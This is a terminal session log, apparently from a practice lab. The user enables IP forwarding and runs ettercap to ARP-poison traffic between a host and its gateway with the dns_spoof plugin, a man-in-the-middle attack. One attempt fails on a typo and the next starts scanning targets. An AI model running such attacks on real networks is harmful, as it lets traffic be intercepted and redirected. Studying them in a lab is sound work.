 ┌──(napolean㉿linux)-[~]
└─$ sudo sysctl -w net.ipv4.ip_forward=1
[sudo] password for napolean:
net.ipv4.ip_forward = 1
┌──(napolean㉿linux)-[~]
└─$ sudo ettercap -i eth0 -T -M arp:remote /<192.168.100.11>// /192.168.100.1
// -P dns_spoof
zsh: no such file or directory: 192.168.100.11
┌──(napolean㉿linux)-[~]
└─$ sudo ettercap -i eth0 -T -M arp:remote /192.168.100.11// /192.168.100.1//
-P dns_spoof
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:64:B8:7D
192.168.100.92/255.255.255.0
fe80::20c:29ff:fe64:b87d/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr
is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...